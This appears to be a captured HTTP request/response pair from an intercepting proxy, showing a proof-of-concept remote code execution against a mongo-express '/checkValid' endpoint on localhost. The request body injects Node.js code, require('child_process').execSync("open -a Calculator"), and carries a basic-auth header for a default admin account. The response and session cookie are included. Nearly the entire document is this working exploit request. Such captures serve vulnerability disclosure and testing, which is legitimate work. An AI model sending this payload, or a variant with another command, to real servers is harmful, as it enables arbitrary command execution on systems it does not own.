 Raw Params Headers Hex
POST /checkValid HTTP/1.1
Host: localhost:8081
User-Agent: curl/7.64.1
Accept: */*
Authorization: Basic YWRtaW46cGFzcw==
Content-Length: 64
Content-Type: application/x-www-form-urlencoded
Connection: close
document=require('child_process').execSync("open -a Calculator")
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 7
ETag: W/"7-VOB6rZ2OW479cP1jcCC4qfBF+eM"
Set-Cookie:
mongo-express=s%3AUzpGFhKzVC6R7H1_EOtnCq0ut
4uA46KK.DMAHOa6MCu%2FUZrlh6tcrRFigSBOviFY46
la4MbDkNxE; Path=/; HttpOnly
Date: Fri, 03 Jan 2020 09:14:55 GMT
Connection: close
Invalid